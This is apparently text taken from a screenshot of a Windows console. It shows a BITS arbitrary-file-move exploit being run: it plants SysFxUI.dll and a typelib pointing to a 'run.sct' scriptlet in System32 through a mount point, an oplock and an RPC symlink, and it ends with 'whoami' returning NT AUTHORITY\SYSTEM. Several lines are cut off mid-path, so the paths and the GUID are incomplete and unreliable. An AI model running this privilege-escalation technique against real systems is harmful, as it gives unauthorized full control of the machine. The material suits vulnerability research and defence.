 C:\Users\seemoon>C:\Windows\debug\WIA\BitsArbitraryFileMoveExploit.exe
[+]Building TypeLib:C:\Windows\debug\WIA\SysFxUI.dll
[+]Typelib:script:C:\Windows\debug\WIA\run.sct,IMyPageFactory,{87D5F036
0-A1E8-DFA8A62C09E7}
[*] Workspace: 'C:\Users\seemoon\AppData\Local\Temp\2\workspace\'.
[*] Source file: 'C:\Windows\debug\WIA\SysFxUI.dll'.
[*] Destination file: 'C:\Windows\System32\SysFxUI.dll'.
[*] Created Mount Point: 'C:\Users\seemoon\AppData\Local\Temp\2\workspa
oint\' -> 'C:\Users\seemoon\AppData\Local\Temp\2\workspace\bait\'.
[*] Created BITS job with local file: 'C:\Users\seemoon\AppData\Local\T
kspace\mountpoint\test.txt'.
[+] Found BITS temp file: 'BIT4C3F.tmp'
[*] OpLock set on 'C:\Users\seemoon\AppData\Local\Temp\2\workspace\bait
tmp'.
[*] BITS job has been resumed. Waiting for the oplock to be triggered..
[+] OpLock triggered. Switching mountpoint.
[*] Created Symlink: '\RPC Control\BIT4C3F.tmp' -> '\??\C:\Windows\debu
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>